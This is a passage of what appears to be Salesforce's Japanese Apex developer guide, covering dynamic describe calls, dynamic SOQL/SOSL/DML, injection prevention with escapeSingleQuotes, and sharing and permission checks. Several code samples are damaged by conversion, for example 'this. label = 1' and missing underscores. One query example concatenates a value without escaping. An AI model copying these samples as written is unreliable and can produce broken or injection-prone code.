// DEBUG|isCustom: false
```
# <span id="page-209-0"></span>すべての sObject へのアクセス

Schema getGlobalDescribe **メソッドを使用して、すべての** sObject **名** (**キー**) **と** sObject **トークン** (**値**) **間のリレー ションを表す対応付けを返します。次に例を示します。**

Map<String, Schema.SObjectType> gd = Schema.getGlobalDescribe();

**対応付けには次の特性があります。**

- **• 動的である。つまり、権限に基づいて、現在組織に使用できる** sObject **で実行時に生成されます。**
- **•** sObject **の名前は大文字と小文字を区別しない。**
- **• キーには、名前空間** (**ある場合**) **のプレフィックスが付加される。**\*
- **• キーは、**sObject **がカスタムオブジェクトかどうかを反映する。**

\* Salesforce API**バージョン** 28.0 **以降を使用して保存された**Apex**では、**getGlobalDescribe **が返す対応付け内の キーには、実行されるコードの名前空間** (**ある場合**) **が常にプレフィックスとして付加されます。たとえば、** getGlobalDescribe **コールを行うコードブロックが名前空間** NS 1 **内にあり、**MyObject\_\_c **という名前のカス タムオブジェクトが同じ名前空間内にある場合、返されるキーは** NS1\_\_MyObject\_\_c **です。それ以前の** API **バージョンを使用して保存された** Apex **では、コードブロックの名前空間と** sObject **の名前空間が異なる場合の み、キーに名前空間が含まれます。たとえば、対応付けを生成するコードブロックが名前空間** N1 **にあり、** sObject **も** N1 **にある場合、関連付け内のキーは** MyObject\_\_c **として表されます。ただし、コードブロックが 名前空間** N1 **にあり、**sObject **が名前空間** N2 **にある場合、キーは** N2\_\_MyObject\_\_c **です。**

**標準** sObject **には名前空間プレフィックスがありません。**

メモ: **インストールされた管理パッケージから** getGlobalDescribe **メソッドをコールした場合は、イ ンストール先の組織で** Chatter **が有効になっていなくても、**NewsFeed **や** UserProfileFeed **など、**Chatter sObject **の** sObject **名およびトークンが返されます。インストールされた管理パッケージ内にないクラスから** getGlobalDescribe **メソッドをコールした場合は、この限りではありません。**

# sObject に関連付けられたすべてのデータカテゴリへのアクセス

describeDataCategoryGroups **メソッドおよび** describeDataCategoryGroupStructures **メソッドを使 用して、特定のオブジェクトに関連付けられたカテゴリを返します。**

- **1. 選択したオブジェクトに関連付けられたすべてのカテゴリグループを返します** (**「**[describeDataCategoryGroups\(sObjectNames\)](#page-2491-0)**」を参照**)**。**
- **2. 返された対応付けから、詳細に検索するカテゴリグループ名と** sObject **名を取得します** (**「**[Describe](#page-2020-0) [DataCategoryGroupResult](#page-2020-0) **クラス」を参照**)**。**
- **3. カテゴリグループおよび関連付けられたオブジェクトを指定し、このオブジェクトに使用できるカテゴリ を取得します** (describeDataCategoryGroupStructures**を参照**)**。**

describeDataCategoryGroupStructures **メソッドは、指定したカテゴリグループのオブジェクトに使用 できるカテゴリを返します。データカテゴリについての詳細は、**Salesforce**オンラインヘルプの「データカテゴ リとは**?**」を参照してください。**

**次の例では、**describeDataCategoryGroupSample **メソッドは、**Article **オブジェクトおよび** Question **オブジェ クトに関連付けられたすべてのカテゴリグループを返します。**describeDataCategoryGroupStructures **メソッドは、領域カテゴリグループの記事および質問に使用できるすべてのカテゴリを返します。記事および 質問についての詳細は、**Salesforce**オンラインヘルプの「記事と翻訳の管理」および「アンサーの概要」を参照 してください。**

**次の例を使用するには、次を行う必要があります。**

- **•** Salesforce **ナレッジを有効化する。**
- **• アンサー機能を有効化する。**
- **• 領域というデータカテゴリグループを作成する。**
- **• 領域をアンサーで使用するデータカテゴリグループとして割り当てる。**
- **• 領域データカテゴリグループが** Salesforce **ナレッジに割り当てられていることを確認する。**

**データカテゴリグループの作成についての詳細は、**Salesforce**オンラインヘルプの「カテゴリグループの作成と 変更」を参照してください。アンサーについての詳細は、**Salesforce**オンラインヘルプの「アンサーの概要」を 参照してください。**

```
public class DescribeDataCategoryGroupSample {
  public static List<DescribeDataCategoryGroupResult> describeDataCategoryGroupSample(){
      List<DescribeDataCategoryGroupResult> describeCategoryResult;
      try {
         //Creating the list of sobjects to use for the describe
        //call
        List<String> objType = new List<String>();
        objType.add('KnowledgeArticleVersion');
         objType.add('Question');
         //Describe Call
         describeCategoryResult = Schema.describeDataCategoryGroups(objType);
         //Using the results and retrieving the information
         for(DescribeDataCategoryGroupResult singleResult : describeCategoryResult){
            //Getting the name of the category
            singleResult.getName();
           //Getting the name of label
            singleResult.getLabel();
           //Getting description
            singleResult.getDescription();
           //Getting the sobject
            singleResult.getSobject();
         }
      } catch(Exception e){
```

```
}
     return describeCategoryResult;
  }
}
public class DescribeDataCategoryGroupStructures {
  public static List<DescribeDataCategoryGroupStructureResult>
  getDescribeDataCategoryGroupStructureResults(){
     List<DescribeDataCategoryGroupResult> describeCategoryResult;
     List<DescribeDataCategoryGroupStructureResult> describeCategoryStructureResult;
     try {
        //Making the call to the describeDataCategoryGroups to
        //get the list of category groups associated
        List<String> objType = new List<String>();
        objType.add('KnowledgeArticleVersion');
        objType.add('Question');
        describeCategoryResult = Schema.describeDataCategoryGroups(objType);
        //Creating a list of pair objects to use as a parameter
         //for the describe call
        List<DataCategoryGroupSobjectTypePair> pairs =
           new List<DataCategoryGroupSobjectTypePair>();
        //Looping throught the first describe result to create
         //the list of pairs for the second describe call
         for(DescribeDataCategoryGroupResult singleResult :
        describeCategoryResult){
            DataCategoryGroupSobjectTypePair p =
              new DataCategoryGroupSobjectTypePair();
            p.setSobject(singleResult.getSobject());
            p.setDataCategoryGroupName(singleResult.getName());
            pairs.add(p);
         }
         //describeDataCategoryGroupStructures()
        describeCategoryStructureResult =
            Schema.describeDataCategoryGroupStructures(pairs, false);
         //Getting data from the result
         for(DescribeDataCategoryGroupStructureResult singleResult :
describeCategoryStructureResult){
            //Get name of the associated Sobject
            singleResult.getSobject();
            //Get the name of the data category group
            singleResult.getName();
            //Get the name of the data category group
            singleResult.getLabel();
            //Get the description of the data category group
```

```
singleResult.getDescription();
            //Get the top level categories
            DataCategory [] toplevelCategories =
               singleResult.getTopCategories();
           //Recursively get all the categories
           List<DataCategory> allCategories =
               getAllCategories(toplevelCategories);
            for(DataCategory category : allCategories) {
               //Get the name of the category
               category.getName();
              //Get the label of the category
               category.getLabel();
               //Get the list of sub categories in the category
               DataCategory [] childCategories =
                 category.getChildCategories();
            }
        }
     } catch (Exception e){
     }
     return describeCategoryStructureResult;
   }
  private static DataCategory[] getAllCategories(DataCategory [] categories){
     if(categories.isEmpty()){
        return new DataCategory[]{};
     } else {
        DataCategory [] categoriesClone = categories.clone();
        DataCategory category = categoriesClone[0];
        DataCategory[] allCategories = new DataCategory[]{category};
        categoriesClone.remove(0);
        categoriesClone.addAll(category.getChildCategories());
        allCategories.addAll(getAllCategories(categoriesClone));
        return allCategories;
     }
  }
}
```
# sObject に関連付けられたすべてのデータカテゴリへのアクセスのテスト

**次の例では、上記の** describeDataCategoryGroupSample **メソッドをテストします。返されたカテゴリグ ループおよび関連付けられたオブジェクトが正しいことを確認できます。**

```
@isTest
private class DescribeDataCategoryGroupSampleTest {
  public static testMethod void describeDataCategoryGroupSampleTest(){
      List<DescribeDataCategoryGroupResult>describeResult =
                 DescribeDataCategoryGroupSample.describeDataCategoryGroupSample();
```
}

```
//Assuming that you have KnowledgeArticleVersion and Questions
   //associated with only one category group 'Regions'.
   System.assert(describeResult.size() == 2,
        'The results should only contain two results: ' + describeResult.size());
   for(DescribeDataCategoryGroupResult result : describeResult) {
      //Storing the results
      String name = result.getName();
      String label = result.getLabel();
      String description = result.getDescription();
      String objectNames = result.getSobject();
      //asserting the values to make sure
      System.assert(name == 'Regions',
      'Incorrect name was returned: ' + name);
      System.assert(label == 'Regions of the World',
      'Incorrect label was returned: ' + label);
      System.assert(description == 'This is the category group for all the regions',
      'Incorrect description was returned: ' + description);
      System.assert(objectNames.contains('KnowledgeArticleVersion')
                    || objectNames.contains('Question'),
                    'Incorrect sObject was returned: ' + objectNames);
  }
}
```
**この例では、**describeDataCategoryGroupStructures **メソッドをテストします。返されたカテゴリグルー プ、カテゴリ、および関連付けられたオブジェクトが正しいことを確認できます。**

```
@isTest
private class DescribeDataCategoryGroupStructuresTest {
  public static testMethod void getDescribeDataCategoryGroupStructureResultsTest(){
     List<Schema.DescribeDataCategoryGroupStructureResult> describeResult =
       DescribeDataCategoryGroupStructures.getDescribeDataCategoryGroupStructureResults();
      System.assert(describeResult.size() == 2,
            'The results should only contain 2 results: ' + describeResult.size());
      //Creating category info
     CategoryInfo world = new CategoryInfo('World', 'World');
      CategoryInfo asia = new CategoryInfo('Asia', 'Asia');
     CategoryInfo northAmerica = new CategoryInfo('NorthAmerica',
                                                  'North America');
     CategoryInfo southAmerica = new CategoryInfo('SouthAmerica',
                                                  'South America');
     CategoryInfo europe = new CategoryInfo('Europe', 'Europe');
     List<CategoryInfo> info = new CategoryInfo[] {
       asia, northAmerica, southAmerica, europe
     };
      for (Schema.DescribeDataCategoryGroupStructureResult result : describeResult) {
```
}

} }

```
String name = result.getName();
      String label = result.getLabel();
      String description = result.getDescription();
      String objectNames = result.getSobject();
      //asserting the values to make sure
      System.assert(name == 'Regions',
      'Incorrect name was returned: ' + name);
      System.assert(label == 'Regions of the World',
      'Incorrect label was returned: ' + label);
      System.assert(description == 'This is the category group for all the regions',
      'Incorrect description was returned: ' + description);
      System.assert(objectNames.contains('KnowledgeArticleVersion')
                 || objectNames.contains('Question'),
                    'Incorrect sObject was returned: ' + objectNames);
      DataCategory [] topLevelCategories = result.getTopCategories();
      System.assert(topLevelCategories.size() == 1,
     'Incorrect number of top level categories returned: ' + topLevelCategories.size());
      System.assert(topLevelCategories[0].getLabel() == world.getLabel() &&
                    topLevelCategories[0].getName() == world.getName());
      //checking if the correct children are returned
      DataCategory [] children = topLevelCategories[0].getChildCategories();
      System.assert(children.size() == 4,
      'Incorrect number of children returned: ' + children.size());
      for(Integer i=0; i < children.size(); i++){
         System.assert(children[i].getLabel() == info[i].getLabel() &&
                       children[i].getName() == info[i].getName());
      }
   }
private class CategoryInfo {
  private final String name;
  private final String label;
  private CategoryInfo(String n, String l){
     this.name = n;
      this. label = 1;
   }
  public String getName(){
     return this.name;
   }
  public String getLabel(){
    return this.label;
   }
```
# <span id="page-215-0"></span>動的 SOQL

**動的** SOQL **は、**Apex **コードを使用して、実行時に** SOQL **文字列の作成を参照します。動的** SOQL **によって、さら に柔軟なアプリケーションの作成が可能になります。たとえば、エンドユーザの入力に基づいた検索を作成し たり、さまざまな項目名のレコードを更新したりできます。**

**実行時に動的** SOQL **クエリを作成するには、次のいずれかの方法で** database query **メソッドを使用します。**

**• クエリが** 1 **つのレコードを返すときに、**1 **つの** sObject **を返します。**

sObject s = Database.query(*string\_limit\_1*);

**• クエリが複数のレコードを返すときに、**sObject **のリストを返します。**

```
List<sObject> sobjList = Database.query(string);
```
**通常の割り当てステートメントや** for **ループなど、インライン** SOQL **クエリが使用可能な場合はいつでも、** database query **メソッドを使用できます。結果は、静的** SOQL **クエリの処理とほぼ同様の方法で処理されます。**

**動的** SOQL **結果は、**Account **や** MyCustomObject\_\_c**、または汎用** sObject **データ型などのように、具体的な** sObject **と して指定できます。実行時に、システムは、クエリのタイプが宣言された変数の型と一致しているかどうか検 証します。クエリが正しい** sObject **データ型を返さない場合、ランタイムエラーが発生します。これは、汎用** sObject **から具体的な** sObject **を割り当てる必要がないことを意味します。**

**動的** SOQL **クエリには、静的クエリと同じガバナ制限があります。ガバナ制限についての詳細は[、「実行ガバ](#page-324-0) [ナと制限」](#page-324-0)** (**ページ** 305)**を参照してください。**

SOQL **クエリの構文の詳細は、『**Force.com SOQL **および** SOSL **リファレンス』の「**[Salesforce Object Query Language](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql.htm) [\(SOQL\)](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql.htm)**」を参照してください。**

#### 動的 SOQL に関する考慮事項

**動的** SOQL **クエリ文字列で単純なバインド変数を使用できます。次の例は許可されます。**

```
String myTestString = 'TestName';
List<sObject> sobjList = Database.query('SELECT Id FROM MyCustomObject c WHERE Name =
: myTestString');
```
**ただし、インライン**SOQL**とは異なり、動的**SOQL**は、バインド変数項目をクエリ文字列で使用できません。次 の例はサポートされず、「**Variable does not exist**」というエラーになります。**

```
MyCustomObject c myVariable = new MyCustomObject c(field1 c = 'TestField');
List<sObject> sobjList = Database.query('SELECT Id FROM MyCustomObject c WHERE field1 c
= :myVariable.field1__c');
```
**代わりに、次のように変数項目を文字列に解決し、その文字列を動的** SOQL **クエリで使用できます。**

```
String resolvedField1 = myVariable.field1 c;
List<sObject> sobjList = Database.query('SELECT Id FROM MyCustomObject c WHERE field1 c
= ' + resolvedField1);
```
### SOQL インジェクション

SOQL **インジェクションとは、ユーザが** SOQL **ステートメントをあなたのコードに渡すことで、あなたのアプリ ケーションで意図していなかったデータベースメソッドを実行する手法です。動的** SOQL **ステートメントを構 築するためにアプリケーションがエンドユーザ入力に依存し、入力が適切に処理されなかった場合、常に**Apex **コードで発生する可能性があります。**

SOQL **インジェクションを防ぐには、**escapeSingleQuotes **メソッドを使用します。このメソッドは、ユーザ から渡される文字列のすべての単一引用符にエスケープ文字** (\) **を追加します。このメソッドにより、すべて の単一引用符を、データベースコマンドではなく、囲まれた文字列として処理します。**

# 動的 SOSL

**動的** SOSL **は、**Apex **コードを使用して、実行時に** SOSL **文字列の作成を参照します。動的** SOSL **によって、さらに 柔軟なアプリケーションの作成が可能になります。たとえば、エンドユーザの入力に基づいた検索を作成した り、さまざまな項目名のレコードを更新したりできます。**

**実行時に動的** SOSL **クエリを作成するには、**search query **メソッドを使用します。以下に例を示します。**

List<List <sObject>> myQuery = search.query(SOSL search string);

**次の例では、単純な** SOSL **クエリ文字列を実行しています。**

String searchquery='FIND\'Edge\*\'IN ALL FIELDS RETURNING Account(id,name),Contact, Lead';

List<List<SObject>>searchList=search.query(searchquery);

**動的** SOSL **ステートメントは、**sObject **のリストを評価します。ここでは、各リストは特定の** sObject **データ型の 検索結果を含みます。結果リストは常に、動的** SOSL **クエリで指定された順序と同じ順序で返されます。上記 の例では、**Account **の結果が最初、次に** Contact**、**Lead **と続きます。**

**通常の割り当てステートメントや** for **ループなど、インライン** SOSL **クエリが使用可能な場合はいつでも、** search query **メソッドを使用できます。結果は、静的** SOSL **クエリの処理とほぼ同様の方法で処理されます。**

**動的** SOSL **クエリには、静的クエリと同じガバナ制限があります。ガバナ制限についての詳細は、[「実行ガバ](#page-324-0) [ナと制限」](#page-324-0)** (**ページ** 305)**を参照してください。**

SOSL **クエリの構文の詳細は、『**Force.com SOQL **および** SOSL **リファレンス』の「**[Salesforce Object Search Language](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [\(SOSL\)](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm)**」を参照してください。**

### Salesforce ナレッジ記事のスニペットを返す動的 SOSL の使用

**検索結果内でより多くの記事のコンテキストをユーザに提供するには、**SOSL WITH SNIPPET **句を使用します。 検索語が記事の概要項目に含まれていない場合、スニペットにより、ユーザは探しているコンテンツを容易に 特定できるようになります。スニペットの生成方法についての詳細は、『**Force.com SOQL **および** SOSL **リファレン ス』の「**[WITH SNIPPET](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_with_snippet.htm)**」を参照してください。**

**実行時に動的** SOSL **クエリで** SOSL WITH SNIPPET **句を使用するには、**Search.find **メソッドを使用します。**

Search.SearchResults searchResults = Search.find(*SOSL search string*);

**次の例では、**WITH SNIPPET **句を含む単純な** SOSL **クエリ文字列を実行しています。この例は** System.debug() **をコールして返された記事タイトルとスニペットを出力します。コードによって** Web **ページにタイトルとス ニペットが表示されます。**

```
Search.SearchResults searchResults = Search.find('FIND \'test\' IN ALL FIELDS RETURNING
KnowledgeArticleVersion(id, title WHERE PublishStatus = \'Online\' AND Language = \'en US\')
WITH SNIPPET (target length=120)');
List<Search.SearchResult> articlelist = searchResults.get('KnowledgeArticleVersion');
for (Search.SearchResult searchResult : articleList) {
KnowledgeArticleVersion article = (KnowledgeArticleVersion) searchResult.getSObject();
System.debug(article.Title);
System.debug(searchResult.getSnippet());
}
```
# SOSL インジェクション

SOSL **インジェクションとは、ユーザが** SOSL **ステートメントをあなたのコードに渡すことで、あなたのアプリ ケーションで意図していなかったデータベースメソッドを実行する手法です。動的** SOSL **ステートメントを構 築するためにアプリケーションがエンドユーザ入力に依存し、入力が適切に処理されなかった場合、常に** SOSL **インジェクションが** Apex **コードで発生する可能性があります。**

SOSL **インジェクションを防ぐには、**escapeSingleQuotes **メソッドを使用します。このメソッドは、ユーザ から渡される文字列のすべての単一引用符にエスケープ文字** (\) **を追加します。このメソッドにより、すべて の単一引用符を、データベースコマンドではなく、囲まれた文字列として処理します。**

関連トピック: [find\(searchQuery\)](#page-2495-0)

# 動的 DML

Describe Information **をクエリし、実行時に** SOQL **クエリの構築を行うことができます。さらに** sObject **を動的に作 成し、**DML **を使用してそれらをデータベースに挿入することもできます。**

**指定されたデータ型の新規** sObject **を作成するには、**sObject **トークンで** newSObject **メソッドを使用します。 トークンは、具体的な** sObject **のデータ型** (Account **など**) **にキャストする必要があります。以下に例を示します。**

```
// Get a new account
Account a = new Account();
// Get the token for the account
Schema.sObjectType tokenA = a.getSObjectType();
// The following produces an error because the token is a generic sObject, not an Account
// Account b = tokenA.newSObject();
// The following works because the token is cast back into an Account
Account b = (Account)tokenA.newSObject();
```
sObject **トークン** tokenA **は** Account **のトークンですが、別々にアクセスされるため** sObject **とみなされます。** newSObject **メソッドを使用するには、具体的な** sObject **のデータ型** Account **にこのトークンを再度キャストす る必要があります。割り当てについての詳細は、[「クラスとキャスト」](#page-126-0)** (**ページ** 107)**を参照してください。**

newSObject **で** ID **を指定して、既存のレコードを参照する** sObject **を作成し、後でそのレコードを更新するこ ともできます。次に例を示します。**

```
SObject s = Database.query('SELECT Id FROM account LIMIT 1')[0].getSObjectType().
                                      newSObject([SELECT Id FROM Account LIMIT 1][0].Id);
```

```
「SObjectType クラス」を参照してください。
```
# 動的 sObject の作成例

**この例では、**Schema.getGlobalDescribe **メソッドを介して** sObject **トークンを取得し、その後、トークン に対して** newSObject **メソッドを使用して新しい** sObject **を作成する方法を示します。この例にも、取引先の 動的作成を検証するテストメソッドが含まれます。**

```
public class DynamicSObjectCreation {
   public static sObject createObject(String typeName) {
        Schema.SObjectType targetType = Schema.getGlobalDescribe().get(typeName);
        if (targetType == null) {
            // throw an exception
        }
        // Instantiate an sObject with the type passed in as an argument
        // at run time.
       return targetType.newSObject();
    }
}
@isTest
private class DynamicSObjectCreationTest {
    static testmethod void testObjectCreation() {
        String typeName = 'Account';
        String acctName = 'Acme';
        // Create a new sObject by passing the sObject type as an argument.
       Account a = (Account)DynamicSObjectCreation.createObject(typeName);
        System.assertEquals(typeName, String.valueOf(a.getSobjectType()));
        // Set the account name and insert the account.
        a.Name = acctName;insert a;
       // Verify the new sObject got inserted.
       Account[] b = [SELECT Name from Account WHERE Name = <i>icctName</i>];system.assert(b.size() > 0);
   }
}
```
### 項目値の設定と取得

String **として表される** API **名、または項目トークンのいずれかを使用している項目値を設定または取得するに は、オブジェクトの** get **メソッドおよび** put **メソッドを使用します。次の例では、項目** AccountNumber **の** API **名が使用されます。**

```
SObject s = [SELECT AccountNumber FROM Account LIMIT 1];
Object o = s.get('AccountNumber');
s.put('AccountNumber', 'abc');
```
**次の例では、代わりに** AccountNumber **項目のトークンを使用します。**

```
Schema.DescribeFieldResult dfr = Schema.sObjectType.Account.fields.AccountNumber;
Sobject s = Database.query('SELECT AccountNumber FROM Account LIMIT 1');
s.put(dfr.getsObjectField(), '12345');
```
Object **スカラーデータ型は、**sObject **の項目値を設定または取得するために、汎用データ型として使用できます。 これは、**[anyType](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/field_types.htm)**項目のデータ型と同等です。**Object **データ型は、**sObject **の汎用型として使用可能な** sObject **デー タ型とは異なります。**



メモ: **項目に割り当てた文字列値が長すぎる場合、**API**バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **し た** Apex **クラスとトリガにはランタイムエラーが発生します。**

### 外部キーの設定と取得

Apex**は、**API**と同じ方法で、名前** (**または外部** ID) **による外部キーの入力をサポートします。外部キーのスカラー** ID **値を設定または取得するには、**get **メソッドまたは** put **メソッドを使用します。**

**外部キーに関連付けられたレコードを設定または取得するには、**getSObject **メソッドと** putSObject **メソッ ドを使用します。これらのメソッドは、**Object **データ型ではなく** sObject **データ型で使用される必要がありま す。次に例を示します。**

```
SObject c =Database.query('SELECT Id, FirstName, AccountId, Account.Name FROM Contact LIMIT 1');
SObject a = c.getSObject('Account');
```
**子** sObject **を使用しているときに親** sObject **値の外部** ID **を指定する必要はありません。親** sObject **に** ID **を提供した 場合、**DML **操作によって無視されます。**Apex **は、常に入力した** ID **で親オブジェクトを返すリレーション** SOQL **クエリを介して、外部キーが入力されることを前提としています。**ID **がない場合、子オブジェクトに使用しま す。**

**たとえば、カスタムオブジェクト** C1 **に、子カスタムオブジェクト** C2 **にリンクする外部キー** c2\_\_c **があると します。**C1 **オブジェクトを作成し、値** c2\_\_r **が割り当てられた「**xxx**」という名前の** C2 **レコードに関連付け るとします。親から子へのリレーションを介して入力されるため、「**xxx**」レコードの** ID **は不要です。次に例 を示します。**

insert new C1  $c$ (name = 'x', c2  $r$  = new C2  $c$ (name = 'xxx'));

c2\_\_r **の** ID **に値を割り当てている場合、その値は無視されます。**ID **がない場合、レコードではなくオブジェ クト** (c2\_\_c) **に割り当てます。**

**動的**Apex**を使用して外部キーにアクセスすることもできます。次の例は、動的**Apex**を使用して、親**-**子リレー ションのサブクエリから値を取得する方法を示しています。**

```
String queryString = 'SELECT Id, Name, ' +
           '(SELECT FirstName, LastName FROM Contacts LIMIT 1) FROM Account';
SObject[] queryParentObject = Database.query(queryString);
for (SObject parentRecord : queryParentObject){
   Object ParentFieldValue = parentRecord.get('Name');
    // Prevent a null relationship from being accessed
   SObject[] childRecordsFromParent = parentRecord.getSObjects('Contacts');
   if (childRecordsFromParent != null) {
        for (SObject childRecord : childRecordsFromParent){
            Object ChildFieldValue1 = childRecord.get('FirstName');
            Object ChildFieldValue2 = childRecord.get('LastName');
            System.debug('Account Name: ' + ParentFieldValue +
            '. Contact Name: '+ ChildFieldValue1 + ' ' + ChildFieldValue2);
        }
   }
}
```
# Apex セキュリティと共有

**この章では、**Apex **のセキュリティと共有について取り上げます。実行コードのセキュリティ、および** Apex **ク ラスのユーザ権限を追加する方法について紹介します。また、共有ルールの適用方法についても説明します。 さらに、**Apex **管理共有について説明します。最後に、セキュリティに関するヒントを提供します。**

# 共有ルールの適用

Apex**は一般に、システムコンテキストで実行されます。つまり、コード実行時に、現在のユーザの権限、項目 レベルセキュリティ、および共有ルールは考慮されません。**

メモ: **このルールの唯一の例外は、**executeAnonymous **コールおよび**Chatter in Apex**と共に実行される**Apex **コードです。**executeAnonymous **は常に、現在のユーザのフル権限を用いて実行されます。** executeAnonymous **の詳細は、[「匿名ブロック」](#page-250-0)** (**ページ** 231)**を参照してください。**

**これらのルールは強制されないため、**Apex**を使用する開発者は、ユーザ権限、項目レベルのセキュリティ、ま たは組織のデフォルト設定によって通常は非表示となる機密データが不注意で公開されないようにする必要が あります。**Web **サービスについては特に注意が必要です。**Web **サービスは権限によって制限できますが、初期 化された後はシステムコンテキストで実行されます。**

**多くの場合、システムコンテキストは、組織内のすべてのデータへのアクセスが必要なトリガや** Web **サービ スなど、システムレベルの操作に対して、正しい動作を設定します。ただし、特定の**Apex**クラスが現在のユー ザに適用されている共有ルールを強制実行するように指定することもできます** (**共有ルールの詳細は、**Salesforce **オンラインヘルプを参照してください**)**。**

メモ: with sharing **キーワードを使用した共有ルールを強制実行しても、ユーザの権限および項目レベ ルセキュリティは適用されません。**Apex **コードには、組織のすべての項目およびオブジェクトへのアク セス権が常にあるため、項目またはオブジェクトがユーザに対して非表示であるためにコードの実行が 失敗することはありません。**

**次の例には** 2 **つのクラスがあり、**1 **番目のクラス** (CWith) **では、共有ルールが適用されますが、**2 **番目のクラス** (CWithout) **では適用されません。**CWithout **クラスでは、メソッドが** 1 **番目のクラスからコールされ、適用さ れた共有ルールで実行されます。**CWithout **クラスには内部クラスが含まれます。このクラスでは、コール側 と同じ共有コンテキストでコードが実行されます。また、クラスを拡張するクラスが含まれています。これに より、共有設定なしでクラスが継承されます。**

```
public with sharing class CWith {
 // All code in this class operates with enforced sharing rules.
 Account a = [SELECT \ldots ];
 public static void m() { . . . }
 static {
    . . .
  }
  {
    . . .
  }
 public void c() {
   . . .
  }
}
public without sharing class CWithout {
 // All code in this class ignores sharing rules and operates
 // as if the context user has the Modify All Data permission.
 Account a = [SELECT : . . ]. . .
 public static void m() {
    . . . . . .
    // This call into CWith operates with enforced sharing rules
   // for the context user. When the call finishes, the code execution
   // returns to without sharing mode.
   CWith.m();
  }
 public class CInner {
   // All code in this class executes with the same sharing context
    // as the code that calls it.
   // Inner classes are separate from outer classes.
    . . .
    // Again, this call into CWith operates with enforced sharing rules
    // for the context user, regardless of the class that initially called this inner
class.
   // When the call finishes, the code execution returns to the sharing mode that was
used to call this inner class.
   CWith.m();
```

```
}
 public class CInnerWithOut extends CWithout {
   // All code in this class ignores sharing rules because
   // this class extends a parent class that ignores sharing rules.
 }
}
```
警告: with sharing **として宣言されたクラスが、**without sharing **として動作するコードをコールし ないという保証はありません。そのため、クラスレベルのセキュリティは常に必要となります。さらに、** PriceBook2 **を使用するすべての** SOQL **または** SOSL **クエリは、**with sharing **キーワードを無視します。適 用された共有ルールに関わらず、すべての** PriceBook **レコードが返されます。**

**現在のユーザの共有ルールを強制実行すると次のような影響があります。**

- **•** SOQL **および** SOSL **クエリ。クエリがシステムコンテキストで動作する場合より少ない行を返す場合がありま す。**
- **•** DML **操作。現在のユーザに正しい権限が付与されていない場合、操作が失敗する場合があります。たとえ ば、ユーザが組織内に存在する外部キー値を指定したものの、現在のユーザにはそのキー値へのアクセス 権が付与されていない場合などです。**

# オブジェクト権限と項目権限の適用

Apex**は一般に、システムコンテキストで実行されます。つまり、コード実行時に、現在のユーザの権限、項目 レベルセキュリティ、および共有ルールは考慮されません。このルールの唯一の例外は、**executeAnonymous **コールおよび** Chatter in Apex **と共に実行される** Apex **コードです。**executeAnonymous **は常に、現在のユーザの フル権限を用いて実行されます。**executeAnonymous **の詳細は[、「匿名ブロック」](#page-250-0)** (**ページ**231)**を参照してく ださい。**

Apex**は、デフォルトでは、オブジェクトレベルおよび項目レベルの権限を適用しませんが、現在のユーザのア クセス権限レベルを確認する** ([Schema.DescribeSObjectResult](#page-2044-0) **の**) sObject describe result **メソッドおよび**

([Schema.DescribeFieldResult](#page-2025-0) **の**) field describe result **メソッドを明示的にコールすることにより、コードでこれらの権 限を適用できます。この方法では、現在のユーザに必要な権限があるかどうかを確認し、ユーザに十分な権限 がある場合に限り、特定の** DML **操作またはクエリを実行できます。**

**たとえば、**Schema.DescribeSObjectResult **の** isAccessible, isCreateable **メソッドまたは** isUpdateable **メソッドを呼び出すことにより、現在のユーザに** sObject **に対する参照、作成または更新のア クセス権があるかどうかをそれぞれ確認できます。同様に、**Schema.DescribeFieldResult **では、現在の ユーザの項目に対する参照、作成または更新アクセス権を確認するためにコールできるこれらのアクセス制御 メソッドを公開します。また、**Schema.DescribeSObjectResult **が提供する** isDeletable **メソッドをコー ルすることにより、現在のユーザに特定の** sObject **を削除する権限があるかどうかを確認できます。**

**次に、アクセス制御メソッドをコールする方法の例を示します。**

**取引先責任者のメール項目を更新する前にこの項目の項目レベルの更新権限を確認する**

```
if (Schema.sObjectType.Contact.fields.Email.isUpdateable()) {
   // Update contact phone number
}
```
**取引先責任者を新規作成する前に取引先責任者のメール項目の項目レベルの作成権限を確認する**

```
if (Schema.sObjectType.Contact.fields.Email.isCreateable()) {
   // Create new contact
}
```
**取引先責任者のメール項目をクエリする前に、この項目の項目レベルの参照権限を確認する**

```
if (Schema.sObjectType.Contact.fields.Email.isAccessible()) {
   Contact c = [SELECT Email FROM Contact WHERE Id= :Id];
}
```
**取引先責任者を削除する前に、取引先責任者のオブジェクトレベルの権限を確認する**

```
if (Schema.sObjectType.Contact.isDeletable()) {
  // Delete contact
}
```
**共有ルールはオブジェクトレベルの権限および項目レベルの権限とは異なります。これら両方を設定すること ができます。共有ルールが** Salesforce **で定義されている場合、**with sharing **キーワードを使用してクラスを 宣言することにより、クラスレベルで共有ルールを適用できます。詳細は、「**with [sharing](#page-109-0) **または** without sharing **[キーワードの使用」](#page-109-0)を参照してください。**sObject describe result **および** field describe result **アクセス制御 メソッドをコールする場合、オブジェクトおよび項目レベルの権限の確認は、有効な共有ルールに追加して実 行されます。共有ルールにより付与されるアクセスレベルがオブジェクトレベルの権限または項目レベルの権 限と競合する場合があります。**

# クラスのセキュリティ

**ユーザプロファイルまたは権限セットに基づいて、特定の最上位クラスでメソッドを実行できるユーザを指定 できます。セキュリティを設定できるのは、**Apex **クラスのみです。トリガには設定できません。**

- **クラス一覧ページから** Apex **クラスのセキュリティを設定する手順は、次のとおりです。**
- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「***Apex* **クラス」と入力し、[Apex クラス] を選択します。**
- **2. 制限するクラス名の横にある [セキュリティ] をクリックします。**
- **3.** [**選択可能なプロファイル**] **リストから有効にするプロファイルを選択して [追加] をクリックするか、**[**有効 にされたプロファイル**] **リストから無効にするプロファイルを選択して [削除] をクリックします。**
- **4. [保存] をクリックします。**

**クラスの詳細ページから** Apex **クラスのセキュリティを設定する手順は、次のとおりです。**

